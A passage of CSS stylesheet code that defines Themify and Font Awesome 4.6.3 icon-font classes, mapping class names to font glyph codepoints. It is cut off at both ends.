    content:"\e6e3";
}
.ti-magnet:before{
    content:"\e6e4";
}
.ti-line-double:before{
    content:"\e6e5";
}
.ti-line-dotted:before{
    content:"\e6e6";
}
.ti-line-dashed:before{
    content:"\e6e7";
}
.ti-layout-width-full:before{
    content:"\e6e8";
}
.ti-layout-width-default:before{
    content:"\e6e9";
}
.ti-layout-width-default-alt:before{
    content:"\e6ea";
}
.ti-layout-tab:before{
    content:"\e6eb";
}
.ti-layout-tab-window:before{
    content:"\e6ec";
}
.ti-layout-tab-v:before{
    content:"\e6ed";
}
.ti-layout-tab-min:before{
    content:"\e6ee";
}
.ti-layout-slider:before{
    content:"\e6ef";
}
.ti-layout-slider-alt:before{
    content:"\e6f0";
}
.ti-layout-sidebar-right:before{
    content:"\e6f1";
}
.ti-layout-sidebar-none:before{
    content:"\e6f2";
}
.ti-layout-sidebar-left:before{
    content:"\e6f3";
}
.ti-layout-placeholder:before{
    content:"\e6f4";
}
.ti-layout-menu:before{
    content:"\e6f5";
}
.ti-layout-menu-v:before{
    content:"\e6f6";
}
.ti-layout-menu-separated:before{
    content:"\e6f7";
}
.ti-layout-menu-full:before{
    content:"\e6f8";
}
.ti-layout-media-right-alt:before{
    content:"\e6f9";
}
.ti-layout-media-right:before{
    content:"\e6fa";
}
.ti-layout-media-overlay:before{
    content:"\e6fb";
}
.ti-layout-media-overlay-alt:before{
    content:"\e6fc";
}
.ti-layout-media-overlay-alt-2:before{
    content:"\e6fd";
}
.ti-layout-media-left-alt:before{
    content:"\e6fe";
}
.ti-layout-media-left:before{
    content:"\e6ff";
}
.ti-layout-media-center-alt:before{
    content:"\e700";
}
.ti-layout-media-center:before{
    content:"\e701";
}
.ti-layout-list-thumb:before{
    content:"\e702";
}
.ti-layout-list-thumb-alt:before{
    content:"\e703";
}
.ti-layout-list-post:before{
    content:"\e704";
}
.ti-layout-list-large-image:before{
    content:"\e705";
}
.ti-layout-line-solid:before{
    content:"\e706";
}
.ti-layout-grid4:before{
    content:"\e707";
}
.ti-layout-grid3:before{
    content:"\e708";
}
.ti-layout-grid2:before{
    content:"\e709";
}
.ti-layout-grid2-thumb:before{
    content:"\e70a";
}
.ti-layout-cta-right:before{
    content:"\e70b";
}
.ti-layout-cta-left:before{
    content:"\e70c";
}
.ti-layout-cta-center:before{
    content:"\e70d";
}
.ti-layout-cta-btn-right:before{
    content:"\e70e";
}
.ti-layout-cta-btn-left:before{
    content:"\e70f";
}
.ti-layout-column4:before{
    content:"\e710";
}
.ti-layout-column3:before{
    content:"\e711";
}
.ti-layout-column2:before{
    content:"\e712";
}
.ti-layout-accordion-separated:before{
    content:"\e713";
}
.ti-layout-accordion-merged:before{
    content:"\e714";
}
.ti-layout-accordion-list:before{
    content:"\e715";
}
.ti-ink-pen:before{
    content:"\e716";
}
.ti-info-alt:before{
    content:"\e717";
}
.ti-help-alt:before{
    content:"\e718";
}
.ti-headphone-alt:before{
    content:"\e719";
}
.ti-hand-point-up:before{
    content:"\e71a";
}
.ti-hand-point-right:before{
    content:"\e71b";
}
.ti-hand-point-left:before{
    content:"\e71c";
}
.ti-hand-point-down:before{
    content:"\e71d";
}
.ti-gallery:before{
    content:"\e71e";
}
.ti-face-smile:before{
    content:"\e71f";
}
.ti-face-sad:before{
    content:"\e720";
}
.ti-credit-card:before{
    content:"\e721";
}
.ti-control-skip-forward:before{
    content:"\e722";
}
.ti-control-skip-backward:before{
    content:"\e723";
}
.ti-control-record:before{
    content:"\e724";
}
.ti-control-eject:before{
    content:"\e725";
}
.ti-comments-smiley:before{
    content:"\e726";
}
.ti-brush-alt:before{
    content:"\e727";
}
.ti-youtube:before{
    content:"\e728";
}
.ti-vimeo:before{
    content:"\e729";
}
.ti-twitter:before{
    content:"\e72a";
}
.ti-time:before{
    content:"\e72b";
}
.ti-tumblr:before{
    content:"\e72c";
}
.ti-skype:before{
    content:"\e72d";
}
.ti-share:before{
    content:"\e72e";
}
.ti-share-alt:before{
    content:"\e72f";
}
.ti-rocket:before{
    content:"\e730";
}
.ti-pinterest:before{
    content:"\e731";
}
.ti-new-window:before{
    content:"\e732";
}
.ti-microsoft:before{
    content:"\e733";
}
.ti-list-ol:before{
    content:"\e734";
}
.ti-linkedin:before{
    content:"\e735";
}
.ti-layout-sidebar-2:before{
    content:"\e736";
}
.ti-layout-grid4-alt:before{
    content:"\e737";
}
.ti-layout-grid3-alt:before{
    content:"\e738";
}
.ti-layout-grid2-alt:before{
    content:"\e739";
}
.ti-layout-column4-alt:before{
    content:"\e73a";
}
.ti-layout-column3-alt:before{
    content:"\e73b";
}
.ti-layout-column2-alt:before{
    content:"\e73c";
}
.ti-instagram:before{
    content:"\e73d";
}
.ti-google:before{
    content:"\e73e";
}
.ti-github:before{
    content:"\e73f";
}
.ti-flickr:before{
    content:"\e740";
}
.ti-facebook:before{
    content:"\e741";
}
.ti-dropbox:before{
    content:"\e742";
}
.ti-dribbble:before{
    content:"\e743";
}
.ti-apple:before{
    content:"\e744";
}
.ti-android:before{
    content:"\e745";
}
.ti-save:before{
    content:"\e746";
}
.ti-save-alt:before{
    content:"\e747";
}
.ti-yahoo:before{
    content:"\e748";
}
.ti-wordpress:before{
    content:"\e749";
}
.ti-vimeo-alt:before{
    content:"\e74a";
}
.ti-twitter-alt:before{
    content:"\e74b";
}
.ti-tumblr-alt:before{
    content:"\e74c";
}
.ti-trello:before{
    content:"\e74d";
}
.ti-stack-overflow:before{
    content:"\e74e";
}
.ti-soundcloud:before{
    content:"\e74f";
}
.ti-sharethis:before{
    content:"\e750";
}
.ti-sharethis-alt:before{
    content:"\e751";
}
.ti-reddit:before{
    content:"\e752";
}
.ti-pinterest-alt:before{
    content:"\e753";
}
.ti-microsoft-alt:before{
    content:"\e754";
}
.ti-linux:before{
    content:"\e755";
}
.ti-jsfiddle:before{
    content:"\e756";
}
.ti-joomla:before{
    content:"\e757";
}
.ti-html5:before{
    content:"\e758";
}
.ti-flickr-alt:before{
    content:"\e759";
}
.ti-email:before{
    content:"\e75a";
}
.ti-drupal:before{
    content:"\e75b";
}
.ti-dropbox-alt:before{
    content:"\e75c";
}
.ti-css3:before{
    content:"\e75d";
}
.ti-rss:before{
    content:"\e75e";
}
.ti-rss-alt:before{
    content:"\e75f";
}
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('fonts/fontawesome-webfont.eot?v=4.6.3');src:url('fonts/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url('fonts/fontawesome-webfont.woff2?v=4.6.3') format('woff2'),url('fonts/fontawesome-webfont.woff?v=4.6.3') format('woff'),url('fonts/fontawesome-webfont.ttf?v=4.6.3') format('truetype'),url('fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{c